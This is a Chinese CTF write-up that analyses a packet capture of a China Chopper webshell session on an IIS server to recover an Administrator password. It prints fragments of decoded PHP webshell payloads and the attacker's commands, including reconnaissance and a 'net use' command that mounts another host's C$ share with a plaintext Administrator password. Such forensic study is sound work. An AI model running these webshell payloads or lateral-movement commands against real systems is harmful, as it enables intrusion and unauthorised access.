## Writeup of 黑客攻击(Misc) in WhaleCTF



MISC\_of\_CTF 专栏收录该内容

3 篇文章 0 订阅 订阅专栏 题目要求获取Administrator的密码。首先使用wireshark分析流量包。

身为一个web方向重度残疾的二进制手,做这道题真是走了不少弯路。

比如说之前追踪TCP流在文件里找Administrator找password最后啥有用的也没找着(不是很懂黑客攻击的原理 OTZ)

后来发现了inetpub\wwwroot,并且猜测黑客应该是用菜刀来取webshell,首先需要访问服务器,于是过滤HTTP包,去看看这个黑客到底干了啥——

| 分组    | 主机名            | 内容类型                              | 大小          | 文件名         |
|-------|----------------|-----------------------------------|-------------|-------------|
| 78    | 192.168.30.170 | application/x-www-form-urlencoded | 687 bytes   | config.php  |
| 91    | 192.168.30.170 | text/html                         | 147 bytes   | config.php  |
| 130   | 192.168.30.170 | application/x-www-form-urlencoded | 609 bytes   | config.php  |
| 131   | 192.168.30.170 | text/html                         | 67 bytes    | config.php  |
| 340   | 192.168.30.170 | application/x-www-form-urlencoded | 609 bytes   | config.php  |
| 342   | 192.168.30.170 | text/html                         | 304 bytes   | config.php  |
| 449   | 192.168.30.170 | application/x-www-form-urlencoded | 677 bytes   | config.php  |
| 496   | 192.168.30.170 | text/html                         | 55 bytes    | config.php  |
| 633   | 192.168.30.170 | application/x-www-form-urlencoded | 743 bytes   | config.php  |
| 635   | 192.168.30.170 | text/html                         | 885 bytes   | config.php  |
| 749   | 192.168.30.170 | application/x-www-form-urlencoded | 737 bytes   | config.php  |
| 820   | 192.168.30.170 | text/html                         | 613 bytes   | config.php  |
| 927   | 192.168.30.170 | application/x-www-form-urlencoded | 751 bytes   | config.php  |
| 1243  | 192.168.30.170 | text/html                         | 3003 bytes  | config.php  |
| 1349  | 192.168.30.170 | application/x-www-form-urlencoded | 747 bytes   | config.php  |
| 1487  | 192.168.30.170 | text/html                         | 1123 bytes  | config.php  |
| 1527  | 192.168.30.170 | application/x-www-form-urlencoded | 751 bytes   | config.php  |
| 1547  | 192.168.30.170 | text/html                         | 219 bytes   | config.php  |
| 1635  | 192.168.30.170 | application/x-www-form-urlencoded | 759 bytes   | config.php  |
| 1661  | 192.168.30.170 | text/html                         | 192 bytes   | config.php  |
| 1688  | 192.168.30.170 | application/x-www-form-urlencoded | 759 bytes   | config.php  |
| 1704  | 192.168.30.170 | text/html                         | 192 bytes   | config.php  |
| 1840  | 192.168.30.170 | application/x-www-form-urlencoded | 685 bytes   | config.php  |
| 9883  | 192.168.30.170 | text/html                         | 64 bytes    | config.php  |
| 9997  | 192.168.30.170 | application/x-www-form-urlencoded | 733 bytes   | config.php  |
| 10054 | 192.168.30.170 | text/html                         | 370 bytes   | config.php  |
| 10110 | 192.168.30.170 | application/x-www-form-urlencoded | 747 bytes   | config.php  |
| 10112 | 192.168.30.170 | text/html                         | 152 bytes   | config.php  |
| 10135 | 192.168.30.170 | application/x-www-form-urlencoded | 747 bytes   | config.php  |
| 10137 | 192.168.30.170 | text/html                         | 152 bytes   | config.php  |
| 10192 | 192.168.30.170 | application/x-www-form-urlencoded | 494 bytes   | config.php  |
| 17729 | 192.168.30.170 | text/html                         | 9817 kB     | config.php  |
| 17869 | 192.168.30.170 | application/x-www-form-urlencoded | 617 bytes   | config.php  |
| 17870 | 192.168.30.170 | text/html                         | 37 bytes    | config.php  |
| 17892 | vconf.f.360.cn | application/x-www-form-urlencoded | 654 bytes   | safe_update |
| 17980 | 192.168.30.170 | application/x-www-form-urlencoded | 637 bytes   | config.php  |
| 17989 | 192.168.30.170 | text/html http://blog.csd         | n. 71 bytes | config.php  |

• 依次观察POST过去的数据(base64decode之后);

• 第1个包:

@ini\_set("display\_errors","0");@set\_time\_limit(0);@set\_magic\_quotes\_runtime(0);echo("->|");;\$D=dirname(

->|c:\inetpub\wwwroot\tC:\tWindows NT ROOT-53DD5427BC 5.2 build 3790 (Windows Server 2003 Enterprise Ed

• 第2个包:

```
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$p=base64_d
ret={$ret}
":"";;echo("|<-");die();
cmd
cd /d "c:\inetpub\wwwroot\"&whoami&echo [S]&cd&echo [E]
->|nt authority\network service\r\n
[S]\r\n
c:\inetpub\wwwroot\r\n
[E] \r\n
|<-</pre>
```

• 第3个包:

```
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$p=base64_d
ret={$ret}
":"";;echo("|<-");die();
cmd
cd /d "c:\inetpub\wwwroot\"&arp -a&echo [S]&cd&echo [E]
->|
Interface: 192.168.30.170 --- 0x10003
 Internet Address Physical Address
                                            Туре
 192.168.30.2
                      00-50-56-e2-70-33
                                            dynamic
 192.168.30.101
                                            dynamic
                      00-0c-29-6e-cf-cb
 192.168.30.184
                       00-50-56-23-46-15
                                            dynamic
[S]
c:\inetpub\wwwroot
[E]
|<-
```

• 第4个包:

```
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$p=base64_d
ret={$ret}
":"";;echo("|<-");die();
cmd
cd /d "c:\inetpub\wwwroot\"&net use \\192.168.30.184\C$ "Test!@#123" /u:Administrator&echo [S]&cd&echo
->|......
[S]
c:\inetpub\wwwroot
[E]
|<-</pre>
```

• 第5个包:

@ini\_set("display\_errors","0");@set\_time\_limit(0);@set\_magic\_quotes\_runtime(0);echo("->|");;\$D=base64\_d
";if(@is\_dir(\$P))\$M.=\$N."/".\$R;else \$L.=\$N.\$R;}echo \$M.\$L;@closedir(\$F);};echo("|<-");die();
c:\\inetpub\\wwwroot\\</pre>

```
->|./ 2014-11-14 21:55:23 0 0777
../ 2014-09-14 21:21:11 0 0777
aspnet client/ 2014-09-14 21:21:44 0 0777
backup/ 2014-11-14 22:31:22 0 0777
codeaudit/ 2014-10-19 13:16:56 0 0777
images/ 2014-11-14 21:50:37 0 0777
phpMyAdmin/ 2014-09-13 11:52:02 0 0777
rjzzgc/ 2014-10-14 16:16:02 0 0777
syc/ 2014-09-25 15:06:18 0 0777
1.html 2014-10-03 11:43:46 26 0666
CodeIgniter 2.2.0.zip 2014-10-13 21:07:16 2327811 0666
config.php 2014-11-14 21:04:26 35 0666
form.html 2014-10-03 12:23:50 1529 0666
form1.log 2014-10-03 13:16:37 82 0666
form1.php 2014-10-03 11:57:43 132 0666
form2.log 2014-10-03 12:24:10 83 0666
form2.php 2014-10-03 11:57:52 132 0666
getflag.php 2014-09-29 13:26:32 850 0666
probe.php 2014-10-03 11:50:33 4353 0666
rjzzgc.rar 2014-10-22 20:37:25 424676 0666
test.html 2014-10-12 21:09:53 305 0666
test.php 2014-10-03 11:51:03 70 0666
track.js 2014-10-03 13:22:05 1211 0666
|<-
```

## • 第6个包:

@ini\_set("display\_errors","0");@set\_time\_limit(0);@set\_magic\_quotes\_runtime(0);echo("->|");;\$D=base64\_d
";if(@is\_dir(\$P))\$M.=\$N."/".\$R;else \$L.=\$N.\$R;}echo \$M.\$L;@closedir(\$F);};echo("|<-");die();
\\192.168.30.184\C\$\</pre>

```
->|$Recycle.Bin/ 2009-07-14 10:34:39 0 0777
Boot/ 2014-04-25 04:40:17 4096 0777
Documents and Settings/ 2009-07-14 13:06:44 0 0777
PerfLogs/ 2009-07-14 11:20:08 0 0777
Program Files/ 2014-04-24 12:48:06 4096 0555
ProgramData/ 2014-04-24 12:48:06 4096 0777
Recovery/ 2014-04-24 12:45:44 0 0777
System Volume Information/ 2014-04-25 03:41:50 4096 0777
Users/ 2014-04-24 12:51:44 4096 0555
Windows/ 2014-04-24 12:46:28 16384 0777
bootmgr 2010-11-21 11:24:02 383786 0444
BOOTSECT.BAK 2014-04-25 04:40:17 8192 0444
pagefile.sys 2014-11-14 22:42:36 1073741824 0666
|<-
```

不难发现,攻击过程是——黑客访问服务器,检查了自己的权限并且进行了arp嗅探,准备进行渗透;随后输入密码使用 192.168.30.184的Administrator身份,取得了管理员权限;之后就是读文件目录(为所欲为23333)